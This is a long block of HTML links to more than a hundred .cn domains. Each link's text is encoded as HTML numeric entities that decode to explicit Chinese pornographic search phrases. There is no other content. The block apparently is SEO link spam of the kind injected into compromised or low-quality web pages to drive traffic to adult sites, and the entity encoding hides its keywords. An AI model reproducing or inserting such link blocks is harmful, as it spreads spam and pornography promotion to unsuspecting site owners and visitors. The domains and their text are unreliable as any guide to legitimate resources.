<a href="http://trustplusplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rsdxy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://liekou.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stnco.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://lemondial.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tingq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://szdadada.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czyypx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szdadada.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://shinedental.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://keyku.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jiruixiang.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://3cccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qldongman.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdwailian.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://jungeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gttplq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://qt53.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paknin.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoha.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://yaozg.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://93ks.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://z703.cn" target="_blank">91 &#x4E5D;&#x8272; &#x719F;&#x5973;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tpzjl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://sebxwd.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hluy32.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6FC0;&#x60C5;</a>|
<a href="http://qdlink.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hhznx.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrm447.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jidemai.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://hcye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fjhrss.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://gybochang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://nynyphoto.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geotrip.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://hfffh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://zdxxw.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://hzbmx.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wzao.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wtcc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js-tailong.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://skjer.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xphotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://fantansy.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://beautybible.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0817sw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ox98.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rangsan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://17voyage.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://peoplefind.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://cylinders.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://ljoq.cn" target="_blank">&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://88bp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://rnga.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://ox98.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gbke.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://do120.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://xzccjs.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://ok111.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://smsrf.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://okxt.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://liru76.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://168mh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://eseyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://sheller.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://11g97y.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://friendshipluoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gbph.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzfce.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://suandui.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://btff.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://qidianyd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://join158.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://189open.cn" target="_blank">18&#x6210;&#x4EBA;av</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://mstxh.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://2123315.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianlong2020.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://cqyinglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://sytpx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hebyn.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://nouhei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://qdju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://mms12590.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://gunfan.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yypo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://crbags.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://gabaola.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ieroc.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
